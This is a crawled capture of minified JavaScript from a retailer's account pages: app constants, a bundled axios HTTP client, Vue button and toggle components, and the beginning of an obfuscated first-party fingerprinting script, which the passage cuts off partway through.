MENT_DENIED:"PAYMENT_DENIED"}),lt=Object.freeze({CASH:"CASH",ECI_CARD:"ECI_CARD"}),Ct={PUBLIC_PAGE:"PublicPage",TRANSITION_PAGE:"TransitionPage",WHITE_PAGE:"WhitePage",WHITE_PAGE_TEST_CHAT:"WhitePageTestChat",FULL_PAGE:"FullPage",FULL_PADDED_PAGE:"FullPaddedPage"},At={IDLE:"IDLE",LOADING:"LOADING",LOADED:"LOADED",NO_ELEMENTS:"NO_ELEMENTS",ERROR:"ERROR"},Lt={COMPENSATION:0,CANCELLATION:1,MODIFICATION:2,REPERCUSSION:3,ACTIVATION:4,REACTIVATION:5},dt=["RETURN_PENDING_PICKING","RETURN_ON_ROUTE","RETURN_REVISION_PENDING"],Dt=["RETURN_FINISHED","RETURN_CANCELLED"],ht={IDLE:"IDLE",WORKING:"WORKING",ERROR:"ERROR",NULL_ERROR:"NULL_ERROR",NOT_VALID_ERROR:"NOT_VALID_ERROR",NIF_ERROR:"NIF_ERROR",RU_DOCUMENT_VALIDATED_ERROR:"RU_DOCUMENT_VALIDATED_ERROR",ACCREDITED:"ACCREDITED",PENDING_ACCREDITATION:"PENDING_ACCREDITATION",NOT_ACCREDITED:"NOT_ACCREDITED",SAME_LEGAL_ENTITY:"SAME_LEGAL_ENTITY"},Pt={IDLE:"IDLE",WORKING:"WORKING",EXISTS_ERROR:"EXISTS_ERROR",NULL_ERROR:"NULL_ERROR",MAX_REACHED_ERROR:"MAX_REACHED_ERROR",NOT_INVOICEABLE:"NOT_INVOICEABLE",OK:"OK",KO:"KO"},pt={ISSUER:"issuer",RECIPIENT:"recipient"},mt={NULL:null,SAME:"SAME",ANOTHER:"ANOTHER"},Ut={MOBILE:"mobile",TABLET:"tablet",DESKTOP:"desktop"},vt=Object.freeze({TEST:"00608"}),Ft={ONLINE:0,OFFLINE:1},Gt={SIZE_VARIANT:/\b(?:XXS|XS|S|SM|M|L|XL|XXL|XXXL|[23]XL|\d{2})\b/i},bt={VOUCHERS_DOWNLOAD_APP:"vouchers_download_app",MIMO:"new_mimo",PARKING:"parking_app_banner",CONSENTS:"communications_preferences_consent",COOKIES:"cookie_consent"},Mt={ANONYMOUS:"anonymous",LOGGED:"logged"},Ht={SHOW_CENTER:"show-center",CHANGE_CENTER:"change-center",UNROLL:"unroll"},yt={OFFER:"0209",SHARE_DATA:"0200",FINANCE:"0213"},Kt={OFFER:"005",SHARE_DATA:"200",FINANCE:"201"},wt=["0123","0111","0119","0126","0146","0145","0120","0143","0144","0147","0122","0113","0127"],Vt=["eciStore","portugalStore","hipercorStore","primeritiStore"],gt=Object.freeze({PRIMERITI:"primeritiStore",ECI:"eciStore"}),xt={FECI:"01148",CONSENT_FECI:"01228",TECI:"01166",TRAVELS:"01147",TEST:"00608",ONBOARDING_TECI:"01234",MIGRATION_TECI:"01235"},qt={IDLE:"IDLE",ORDER_LINES:"ORDER_LINES",REFUNDS:"REFUNDS",NO_REFUNDS:"NO_REFUNDS",NO_ORDERS:"NO_ORDERS",NO_ORDER_LINES:"NO_ORDER_LINES",LOADING:"LOADING",PAGING:"PAGING",ERROR:"ERROR"},Bt={LEGAL_AGE:"Adult",MINOR:"Underage"},Yt=Object.freeze({PICKUP_AT_AGENCY:"026",SCHEDULED_WITH_RECIPIENT:"00X",NOT_RECEIVED_DELEG:"00N",IN_TRANSIT:"003",WRONG_ADDRESS:"00Q",INCOMPLETE_DELIVERY:"0EI",RECIPIENT_ABSENT:"00A",MISSING_SCAN:"00F",INCOMPLETE_SHIPMENT:"00M",LOCAL_HOLIDAY:"0FL",ADDRESS_CHANGED:"00H",ACCESS_IMPOSSIBLE:"0IA"}),jt=Object.freeze({APP_EVENT_OPEN_TURN:"openTurns",APP_EVENT_OPEN_PDP:"NATIVE_PDP",APP_EVENT_OPEN_CONSENTS:"Consents",APP_EVENT_OPEN_CLAIMS:"Claims"}),kt=Object.freeze({ONLINE_PURCHASES:"03",ONLINE_AND_NO_LOCKER_PURCHASES:"11_Recogida"}),Wt=Object.freeze({FULFILLED:"FULFILLED",CANCELLED:"CANCELLED",REJECTED:"REJECTED",PICKING_FINISHED:"PICKING_FINISHED"}),$t={primeriti:"PRIMERITI",sfera:"SFERA",opencor:"OPENCOR",supercor:"SUPERCOR",hipercor:"HIPERCOR",supermercado:"SUPERMERCADO",supermercadoes:"SUPERMERCADO-ES",hipercorsuper:"HIPERCORSUPER",sanchez_romero:"SANCHEZ_ROMERO"},Xt=()=>{const e=Ne(ze.IDLE),r=Ne(null);function s(t){e.value=t}function n(t){r.value=t}return{loading_status:e,error_message:r,setLoadingStatus:s,setErrorMessage:n}};var ne={exports:{}},He=function(r,s){return function(){for(var t=new Array(arguments.length),a=0;a<t.length;a++)t[a]=arguments[a];return r.apply(s,t)}},Je=He,A=Object.prototype.toString;function se(e){return A.call(e)==="[object Array]"}function re(e){return typeof e>"u"}function Qe(e){return e!==null&&!re(e)&&e.constructor!==null&&!re(e.constructor)&&typeof e.constructor.isBuffer=="function"&&e.constructor.isBuffer(e)}function Ze(e){return A.call(e)==="[object ArrayBuffer]"}function er(e){return typeof FormData<"u"&&e instanceof FormData}function rr(e){var r;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?r=ArrayBuffer.isView(e):r=e&&e.buffer&&e.buffer instanceof ArrayBuffer,r}function tr(e){return typeof e=="string"}function nr(e){return typeof e=="number"}function ye(e){return e!==null&&typeof e=="object"}function v(e){if(A.call(e)!=="[object Object]")return!1;var r=Object.getPrototypeOf(e);return r===null||r===Object.prototype}function sr(e){return A.call(e)==="[object Date]"}function ar(e){return A.call(e)==="[object File]"}function ir(e){return A.call(e)==="[object Blob]"}function Ke(e){return A.call(e)==="[object Function]"}function Er(e){return ye(e)&&Ke(e.pipe)}function or(e){return typeof URLSearchParams<"u"&&e instanceof URLSearchParams}function ur(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function Rr(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function ae(e,r){if(!(e===null||typeof e>"u"))if(typeof e!="object"&&(e=[e]),se(e))for(var s=0,n=e.length;s<n;s++)r.call(null,e[s],s,e);else for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&r.call(null,e[t],t,e)}function te(){var e={};function r(t,a){v(e[a])&&v(t)?e[a]=te(e[a],t):v(t)?e[a]=te({},t):se(t)?e[a]=t.slice():e[a]=t}for(var s=0,n=arguments.length;s<n;s++)ae(arguments[s],r);return e}function Nr(e,r,s){return ae(r,function(t,a){s&&typeof t=="function"?e[a]=Je(t,s):e[a]=t}),e}function _r(e){return e.charCodeAt(0)===65279&&(e=e.slice(1)),e}var O={isArray:se,isArrayBuffer:Ze,isBuffer:Qe,isFormData:er,isArrayBufferView:rr,isString:tr,isNumber:nr,isObject:ye,isPlainObject:v,isUndefined:re,isDate:sr,isFile:ar,isBlob:ir,isFunction:Ke,isStream:Er,isURLSearchParams:or,isStandardBrowserEnv:Rr,forEach:ae,merge:te,extend:Nr,trim:ur,stripBOM:_r},D=O;function _e(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var we=function(r,s,n){if(!s)return r;var t;if(n)t=n(s);else if(D.isURLSearchParams(s))t=s.toString();else{var a=[];D.forEach(s,function(R,u){R===null||typeof R>"u"||(D.isArray(R)?u=u+"[]":R=[R],D.forEach(R,function(i){D.isDate(i)?i=i.toISOString():D.isObject(i)&&(i=JSON.stringify(i)),a.push(_e(u)+"="+_e(i))}))}),t=a.join("&")}if(t){var o=r.indexOf("#");o!==-1&&(r=r.slice(0,o)),r+=(r.indexOf("?")===-1?"?":"&")+t}return r},Ir=O;function G(){this.handlers=[]}G.prototype.use=function(r,s,n){return this.handlers.push({fulfilled:r,rejected:s,synchronous:n?n.synchronous:!1,runWhen:n?n.runWhen:null}),this.handlers.length-1};G.prototype.eject=function(r){this.handlers[r]&&(this.handlers[r]=null)};G.prototype.forEach=function(r){Ir.forEach(this.handlers,function(n){n!==null&&r(n)})};var cr=G,Or=O,fr=function(r,s){Or.forEach(r,function(t,a){a!==s&&a.toUpperCase()===s.toUpperCase()&&(r[s]=t,delete r[a])})},Ve=function(r,s,n,t,a){return r.config=s,n&&(r.code=n),r.request=t,r.response=a,r.isAxiosError=!0,r.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},r},K,Ie;function ge(){if(Ie)return K;Ie=1;var e=Ve;return K=function(s,n,t,a,o){var E=new Error(s);return e(E,n,t,a,o)},K}var w,ce;function Tr(){if(ce)return w;ce=1;var e=ge();return w=function(s,n,t){var a=t.config.validateStatus;!t.status||!a||a(t.status)?s(t):n(e("Request failed with status code "+t.status,t.config,null,t.request,t))},w}var V,Oe;function Sr(){if(Oe)return V;Oe=1;var e=O;return V=e.isStandardBrowserEnv()?function(){return{write:function(n,t,a,o,E,R){var u=[];u.push(n+"="+encodeURIComponent(t)),e.isNumber(a)&&u.push("expires="+new Date(a).toGMTString()),e.isString(o)&&u.push("path="+o),e.isString(E)&&u.push("domain="+E),R===!0&&u.push("secure"),document.cookie=u.join("; ")},read:function(n){var t=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),V}var g,fe;function lr(){return fe||(fe=1,g=function(r){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(r)}),g}var x,Te;function Cr(){return Te||(Te=1,x=function(r,s){return s?r.replace(/\/+$/,"")+"/"+s.replace(/^\/+/,""):r}),x}var q,Se;function Ar(){if(Se)return q;Se=1;var e=lr(),r=Cr();return q=function(n,t){return n&&!e(t)?r(n,t):t},q}var B,le;function Lr(){if(le)return B;le=1;var e=O,r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return B=function(n){var t={},a,o,E;return n&&e.forEach(n.split(`
`),function(u){if(E=u.indexOf(":"),a=e.trim(u.substr(0,E)).toLowerCase(),o=e.trim(u.substr(E+1)),a){if(t[a]&&r.indexOf(a)>=0)return;a==="set-cookie"?t[a]=(t[a]?t[a]:[]).concat([o]):t[a]=t[a]?t[a]+", "+o:o}}),t},B}var Y,Ce;function dr(){if(Ce)return Y;Ce=1;var e=O;return Y=e.isStandardBrowserEnv()?function(){var s=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a"),t;function a(o){var E=o;return s&&(n.setAttribute("href",E),E=n.href),n.setAttribute("href",E),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return t=a(window.location.href),function(E){var R=e.isString(E)?a(E):E;return R.protocol===t.protocol&&R.host===t.host}}():function(){return function(){return!0}}(),Y}var j,Ae;function b(){if(Ae)return j;Ae=1;function e(r){this.message=r}return e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,j=e,j}var k,Le;function de(){if(Le)return k;Le=1;var e=O,r=Tr(),s=Sr(),n=we,t=Ar(),a=Lr(),o=dr(),E=ge(),R=M(),u=b();return k=function(i){return new Promise(function(l,S){var P=i.data,p=i.headers,m=i.responseType,L;function Ee(){i.cancelToken&&i.cancelToken.unsubscribe(L),i.signal&&i.signal.removeEventListener("abort",L)}e.isFormData(P)&&delete p["Content-Type"];var _=new XMLHttpRequest;if(i.auth){var We=i.auth.username||"",$e=i.auth.password?unescape(encodeURIComponent(i.auth.password)):"";p.Authorization="Basic "+btoa(We+":"+$e)}var oe=t(i.baseURL,i.url);_.open(i.method.toUpperCase(),n(oe,i.params,i.paramsSerializer),!0),_.timeout=i.timeout;function ue(){if(_){var f="getAllResponseHeaders"in _?a(_.getAllResponseHeaders()):null,d=!m||m==="text"||m==="json"?_.responseText:_.response,C={data:d,status:_.status,statusText:_.statusText,headers:f,config:i,request:_};r(function(y){l(y),Ee()},function(y){S(y),Ee()},C),_=null}}if("onloadend"in _?_.onloadend=ue:_.onreadystatechange=function(){!_||_.readyState!==4||_.status===0&&!(_.responseURL&&_.responseURL.indexOf("file:")===0)||setTimeout(ue)},_.onabort=function(){_&&(S(E("Request aborted",i,"ECONNABORTED",_)),_=null)},_.onerror=function(){S(E("Network Error",i,null,_)),_=null},_.ontimeout=function(){var d="timeout of "+i.timeout+"ms exceeded",C=i.transitional||R.transitional;i.timeoutErrorMessage&&(d=i.timeoutErrorMessage),S(E(d,i,C.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",_)),_=null},e.isStandardBrowserEnv()){var Re=(i.withCredentials||o(oe))&&i.xsrfCookieName?s.read(i.xsrfCookieName):void 0;Re&&(p[i.xsrfHeaderName]=Re)}"setRequestHeader"in _&&e.forEach(p,function(d,C){typeof P>"u"&&C.toLowerCase()==="content-type"?delete p[C]:_.setRequestHeader(C,d)}),e.isUndefined(i.withCredentials)||(_.withCredentials=!!i.withCredentials),m&&m!=="json"&&(_.responseType=i.responseType),typeof i.onDownloadProgress=="function"&&_.addEventListener("progress",i.onDownloadProgress),typeof i.onUploadProgress=="function"&&_.upload&&_.upload.addEventListener("progress",i.onUploadProgress),(i.cancelToken||i.signal)&&(L=function(f){_&&(S(!f||f&&f.type?new u("canceled"):f),_.abort(),_=null)},i.cancelToken&&i.cancelToken.subscribe(L),i.signal&&(i.signal.aborted?L():i.signal.addEventListener("abort",L))),P||(P=null),_.send(P)})},k}var W,De;function M(){if(De)return W;De=1;var e=O,r=fr,s=Ve,n={"Content-Type":"application/x-www-form-urlencoded"};function t(R,u){!e.isUndefined(R)&&e.isUndefined(R["Content-Type"])&&(R["Content-Type"]=u)}function a(){var R;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(R=de()),R}function o(R,u,N){if(e.isString(R))try{return(u||JSON.parse)(R),e.trim(R)}catch(i){if(i.name!=="SyntaxError")throw i}return(N||JSON.stringify)(R)}var E={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:a(),transformRequest:[function(u,N){return r(N,"Accept"),r(N,"Content-Type"),e.isFormData(u)||e.isArrayBuffer(u)||e.isBuffer(u)||e.isStream(u)||e.isFile(u)||e.isBlob(u)?u:e.isArrayBufferView(u)?u.buffer:e.isURLSearchParams(u)?(t(N,"application/x-www-form-urlencoded;charset=utf-8"),u.toString()):e.isObject(u)||N&&N["Content-Type"]==="application/json"?(t(N,"application/json"),o(u)):u}],transformResponse:[function(u){var N=this.transitional||E.transitional,i=N&&N.silentJSONParsing,I=N&&N.forcedJSONParsing,l=!i&&this.responseType==="json";if(l||I&&e.isString(u)&&u.length)try{return JSON.parse(u)}catch(S){if(l)throw S.name==="SyntaxError"?s(S,this,"E_JSON_PARSE"):S}return u}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(u){return u>=200&&u<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};return e.forEach(["delete","get","head"],function(u){E.headers[u]={}}),e.forEach(["post","put","patch"],function(u){E.headers[u]=e.merge(n)}),W=E,W}var Dr=O,hr=M(),Pr=function(r,s,n){var t=this||hr;return Dr.forEach(n,function(o){r=o.call(t,r,s)}),r},$,he;function xe(){return he||(he=1,$=function(r){return!!(r&&r.__CANCEL__)}),$}var Pe=O,X=Pr,pr=xe(),mr=M(),Ur=b();function z(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ur("canceled")}var vr=function(r){z(r),r.headers=r.headers||{},r.data=X.call(r,r.data,r.headers,r.transformRequest),r.headers=Pe.merge(r.headers.common||{},r.headers[r.method]||{},r.headers),Pe.forEach(["delete","get","head","post","put","patch","common"],function(t){delete r.headers[t]});var s=r.adapter||mr.adapter;return s(r).then(function(t){return z(r),t.data=X.call(r,t.data,t.headers,r.transformResponse),t},function(t){return pr(t)||(z(r),t&&t.response&&(t.response.data=X.call(r,t.response.data,t.response.headers,r.transformResponse))),Promise.reject(t)})},c=O,qe=function(r,s){s=s||{};var n={};function t(N,i){return c.isPlainObject(N)&&c.isPlainObject(i)?c.merge(N,i):c.isPlainObject(i)?c.merge({},i):c.isArray(i)?i.slice():i}function a(N){if(c.isUndefined(s[N])){if(!c.isUndefined(r[N]))return t(void 0,r[N])}else return t(r[N],s[N])}function o(N){if(!c.isUndefined(s[N]))return t(void 0,s[N])}function E(N){if(c.isUndefined(s[N])){if(!c.isUndefined(r[N]))return t(void 0,r[N])}else return t(void 0,s[N])}function R(N){if(N in s)return t(r[N],s[N]);if(N in r)return t(void 0,r[N])}var u={url:o,method:o,data:o,baseURL:E,transformRequest:E,transformResponse:E,paramsSerializer:E,timeout:E,timeoutMessage:E,withCredentials:E,adapter:E,responseType:E,xsrfCookieName:E,xsrfHeaderName:E,onUploadProgress:E,onDownloadProgress:E,decompress:E,maxContentLength:E,maxBodyLength:E,transport:E,httpAgent:E,httpsAgent:E,cancelToken:E,socketPath:E,responseEncoding:E,validateStatus:R};return c.forEach(Object.keys(r).concat(Object.keys(s)),function(i){var I=u[i]||a,l=I(i);c.isUndefined(l)&&I!==R||(n[i]=l)}),n},J,pe;function Be(){return pe||(pe=1,J={version:"0.22.0"}),J}var Fr=Be().version,ie={};["object","boolean","number","function","string","symbol"].forEach(function(e,r){ie[e]=function(n){return typeof n===e||"a"+(r<1?"n ":" ")+e}});var me={};ie.transitional=function(r,s,n){function t(a,o){return"[Axios v"+Fr+"] Transitional option '"+a+"'"+o+(n?". "+n:"")}return function(a,o,E){if(r===!1)throw new Error(t(o," has been removed"+(s?" in "+s:"")));return s&&!me[o]&&(me[o]=!0,console.warn(t(o," has been deprecated since v"+s+" and will be removed in the near future"))),r?r(a,o,E):!0}};function Gr(e,r,s){if(typeof e!="object")throw new TypeError("options must be an object");for(var n=Object.keys(e),t=n.length;t-- >0;){var a=n[t],o=r[a];if(o){var E=e[a],R=E===void 0||o(E,a,e);if(R!==!0)throw new TypeError("option "+a+" must be "+R);continue}if(s!==!0)throw Error("Unknown option "+a)}}var br={assertOptions:Gr,validators:ie},Ye=O,Mr=we,Ue=cr,ve=vr,H=qe,je=br,h=je.validators;function U(e){this.defaults=e,this.interceptors={request:new Ue,response:new Ue}}U.prototype.request=function(r){typeof r=="string"?(r=arguments[1]||{},r.url=arguments[0]):r=r||{},r=H(this.defaults,r),r.method?r.method=r.method.toLowerCase():this.defaults.method?r.method=this.defaults.method.toLowerCase():r.method="get";var s=r.transitional;s!==void 0&&je.assertOptions(s,{silentJSONParsing:h.transitional(h.boolean),forcedJSONParsing:h.transitional(h.boolean),clarifyTimeoutError:h.transitional(h.boolean)},!1);var n=[],t=!0;this.interceptors.request.forEach(function(I){typeof I.runWhen=="function"&&I.runWhen(r)===!1||(t=t&&I.synchronous,n.unshift(I.fulfilled,I.rejected))});var a=[];this.interceptors.response.forEach(function(I){a.push(I.fulfilled,I.rejected)});var o;if(!t){var E=[ve,void 0];for(Array.prototype.unshift.apply(E,n),E=E.concat(a),o=Promise.resolve(r);E.length;)o=o.then(E.shift(),E.shift());return o}for(var R=r;n.length;){var u=n.shift(),N=n.shift();try{R=u(R)}catch(i){N(i);break}}try{o=ve(R)}catch(i){return Promise.reject(i)}for(;a.length;)o=o.then(a.shift(),a.shift());return o};U.prototype.getUri=function(r){return r=H(this.defaults,r),Mr(r.url,r.params,r.paramsSerializer).replace(/^\?/,"")};Ye.forEach(["delete","get","head","options"],function(r){U.prototype[r]=function(s,n){return this.request(H(n||{},{method:r,url:s,data:(n||{}).data}))}});Ye.forEach(["post","put","patch"],function(r){U.prototype[r]=function(s,n,t){return this.request(H(t||{},{method:r,url:s,data:n}))}});var Hr=U,Q,Fe;function yr(){if(Fe)return Q;Fe=1;var e=b();function r(s){if(typeof s!="function")throw new TypeError("executor must be a function.");var n;this.promise=new Promise(function(o){n=o});var t=this;this.promise.then(function(a){if(t._listeners){var o,E=t._listeners.length;for(o=0;o<E;o++)t._listeners[o](a);t._listeners=null}}),this.promise.then=function(a){var o,E=new Promise(function(R){t.subscribe(R),o=R}).then(a);return E.cancel=function(){t.unsubscribe(o)},E},s(function(o){t.reason||(t.reason=new e(o),n(t.reason))})}return r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.prototype.subscribe=function(n){if(this.reason){n(this.reason);return}this._listeners?this._listeners.push(n):this._listeners=[n]},r.prototype.unsubscribe=function(n){if(this._listeners){var t=this._listeners.indexOf(n);t!==-1&&this._listeners.splice(t,1)}},r.source=function(){var n,t=new r(function(o){n=o});return{token:t,cancel:n}},Q=r,Q}var Z,Ge;function Kr(){return Ge||(Ge=1,Z=function(r){return function(n){return r.apply(null,n)}}),Z}var ee,be;function wr(){return be||(be=1,ee=function(r){return typeof r=="object"&&r.isAxiosError===!0}),ee}var Me=O,Vr=He,F=Hr,gr=qe,xr=M();function ke(e){var r=new F(e),s=Vr(F.prototype.request,r);return Me.extend(s,F.prototype,r),Me.extend(s,r),s.create=function(t){return ke(gr(e,t))},s}var T=ke(xr);T.Axios=F;T.Cancel=b();T.CancelToken=yr();T.isCancel=xe();T.VERSION=Be().version;T.all=function(r){return Promise.all(r)};T.spread=Kr();T.isAxiosError=wr();ne.exports=T;ne.exports.default=T;var zt=ne.exports;export{Ct as $,jt as A,ft as B,xt as C,Yr as D,Wr as E,Kt as F,St as G,jr as H,At as I,kr as J,qt as K,ze as L,Et as M,Nt as N,_t as O,It as P,ht as Q,dt as R,tt as S,Yt as T,Bt as U,Lt as V,Pt as W,mt as X,Mt as Y,Ft as Z,pt as _,Br as a,Ht as a0,ut as a1,Rt as a2,ct as a3,lt as a4,vt as a5,Wt as a6,Vt as a7,Gt as a8,yt as b,Dt as c,rt as d,wt as e,bt as f,et as g,nt as h,st as i,at as j,Jr as k,Xt as l,Qr as m,Xr as n,zr as o,ot as p,kt as q,Zr as r,Tt as s,$t as t,Ut as u,it as v,Ot as w,zt as x,gt as y,$r as z};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-EciButton-dd3d65ce.js
body_size: 571
content:
import{D as f}from"./chunk-Disableable-1e648573.js";import{F as p}from"./chunk-Focusable-6abcbdfa.js";import{aF as m,v as _,D as b,E as h,a0 as y}from"./3adeb214-index.js";const B="eci-button-2",l={primary:"primary",secondary:"secondary",warning:"warning",danger:"danger",success:"success"},w={name:"EciButton2",mixins:[f,p],props:{variant:{type:String,default:l.primary,validator:e=>Object.keys(l).indexOf(e)!==-1},maxRounded:{type:Boolean,default:!1},rounded:{type:Boolean,default:!1},outline:{type:Boolean,default:!1},shadow:{type:Boolean,default:!1},block:{type:Boolean,required:!1,default:!1},small:{type:Boolean,required:!1,default:!1},resize:{type:Boolean,required:!1,default:!1},reference:{type:String,default:""},lowercase:{type:Boolean,required:!1,default:!1}},computed:{componentClass(){const e=`_${this.variant}`,t=this.rounded?"_rounded":"",s=this.maxRounded?"_max_rounded":"",o=this.outline?"_outline":"",n=this.small?"_small":"",a=this.block?"_block":"",r=this.disabled?"_disabled":"",d=this.resize?"_responsive":"",i=this.isFocusable?"_focusable":"",c=this.shadow?"_shadow":"",u=this.lowercase?"_lowercase":"";return[B,e,s,t,o,n,a,r,d,i,c,u]}},mounted(){this.$refs.accept&&this.$refs.accept.focus()}},v=["disabled","tabindex"];function x(e,t,s,o,n,a){return _(),b("button",y({ref:s.reference,disabled:e.disabled,class:a.componentClass,tabindex:e.tabindex},e.$attrs),[h(e.$slots,"default")],16,v)}const E=m(w,[["render",x]]);export{E as default};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Toggle-4db4ae50.js
body_size: 749
content:
import{aF as c,v as l,D as n,y as d,a0 as p,I as a,E as i,H as u,Y as g}from"./3adeb214-index.js";const m={name:"EciToggle",inheritAttrs:!1,props:{modelValue:{type:[Boolean,Object],default:!1},customId:{type:String,default:""},name:{type:String,default:""},left:{type:Boolean,default:!1},right:{type:Boolean,default:!1},switcher:{type:Boolean,default:!1},swap:{type:Boolean,default:!1},feedback:{type:Boolean,default:!1}},emits:["update:modelValue","input","change"],data(){return{is_updating:!1,is_updated:!1}},methods:{emitToggleChange:function(t){this.$emit("update:modelValue",t.target.checked),this.$emit("input",t.target.checked),this.$emit("change",t.target.checked)},updating:function(){this.is_updating=!0,this.is_updated=!1},updated:function(){this.is_updating=!1,this.is_updated=!0}}},_=["id","name","checked"],h={key:0,class:"eci-toggle-text _off"},k=["for"],y={key:1,class:"eci-toggle-text _on"},b={key:2,class:"eci-toggle-text"};function v(t,e,s,B,o,f){return l(),n("div",{class:g(["eci-toggle",{_updating:o.is_updating},{left:s.left},{right:s.right},{swap:s.swap},{switcher:s.switcher},{feedback:s.feedback}])},[d("input",p(t.$attrs,{id:s.name,ref:"check",type:"checkbox",name:s.name,checked:s.modelValue,onChange:e[0]||(e[0]=(...r)=>f.emitToggleChange&&f.emitToggleChange(...r))}),null,16,_),e[4]||(e[4]=a()),t.$slots.off?(l(),n("div",h,[i(t.$slots,"off",{},void 0,!0)])):u("",!0),e[5]||(e[5]=a()),d("label",{class:"eci-toggle-label",for:s.name},[d("div",{class:g(["eci-toggle-feedback",{_updating:o.is_updating},{_updated:o.is_updated}])},[...e[1]||(e[1]=[d("div",{class:"eci-toggle-feedback-text _updating"},"Actualizando...",-1),a(),d("div",{class:"eci-toggle-feedback-text _updated"},"Guardado",-1)])],2)],8,k),e[6]||(e[6]=a()),t.$slots.on?(l(),n("div",y,[i(t.$slots,"on",{},void 0,!0)])):u("",!0),e[7]||(e[7]=a()),t.$slots.on?u("",!0):(l(),n("div",b,[i(t.$slots,"swap_off",{},void 0,!0),e[2]||(e[2]=a()),i(t.$slots,"swap_on",{},void 0,!0),e[3]||(e[3]=a()),i(t.$slots,"default",{},void 0,!0)]))],2)}const T=c(m,[["render",v],["__scopeId","data-v-81e6b418"]]);export{T as E};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/H6C1DC1LI9tg4rkI?4ee198529d0ae745=7623M2Y2JevClVjljqWKDfJk_3AQdzr4L770hxDpaDgraFdGfZX4J51s3-RLQA91lqM3FCzENVQ4eYuZO9r1UOLMkdEPtyzb5Oz-rZ95k_qVAELD4J3FcrslKLMjvhm8YmUNYrhGcab56H9L&fr
body_size: 176
content:
localStorage.setItem("5718FABB002E","AAx467eLghHRTkUoXqnOtokmCPkiHZtc42_uIyJwrNNbzFpCO3T0_eHuY5tQMOb6iYar5nKJT2Uv0yDW6xclPozChgFNxQ");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/jPMEK193ByPOd5Qy?951d9e0c8c1d4391=eEnUnEmhqcHDI9mVjx7tRPwxDIq5CD4iOFM2Y6sarlulzmVoVjgpqbXFYuSCTTtyGwXkaJClHotyAAjeNlmpAiaGLOAtCoyj3GejD4Djgg17dlNU6mf8Y-MtepLvN28FmS6sdK-q_z5t5vV_4p450tDSMMEB51UWOFanuPE
body_size: 30889
content:
var td_5g=td_5g||{};td_5g.td_5J=function(td_Z,td_S){try{var td_r=[""];var td_F=0;for(var td_M=0;td_M<td_S.length;++td_M){td_r.push(String.fromCharCode(td_Z.charCodeAt(td_F)^td_S.charCodeAt(td_M)));td_F++;
if(td_F>=td_Z.length){td_F=0;}}return td_r.join("");}catch(td_d){return null;}};td_5g.td_3C=function(td_k){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_k;this.td_d="";this.td_f=function(td_v,td_U){if(0===this.td_d.length){var td_b=this.td_c.substr(0,32);
var td_R="";for(var td_t=32;td_t<td_k.length;td_t+=2){td_R+=String.fromCharCode(parseInt(td_k.substr(td_t,2),16));}this.td_d=td_5g.td_5J(td_b,td_R);}if(this.td_d.substr){return this.td_d.substr(td_v,td_U);
}};}catch(td_f){}return null;};td_5g.td_3z=function(td_U){if(td_U===null||td_U.length===null||!String||!String.fromCharCode){return null;}var td_w=null;try{var td_q="";var td_F=[];var td_C=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_E=0;for(var td_h=0;td_h<td_U.length;++td_h){if(65+td_E>=126){td_E=0;}var td_u=(td_C+td_U.charCodeAt(td_E++)).slice(-3);td_F.push(td_u);}var td_P=td_F.join("");td_E=0;for(var td_h=0;td_h<td_P.length;
++td_h){if(65+td_E>=126){td_E=0;}var td_b=String.fromCharCode(65+td_E++);if(td_b!==[][[]]+""){td_q+=td_b;}}td_w=td_5g.td_5J(td_q,td_P);}catch(td_Z){return null;}return td_w;};td_5g.td_3Y=function(td_Y){if(td_Y===null||td_Y.length===null){return null;
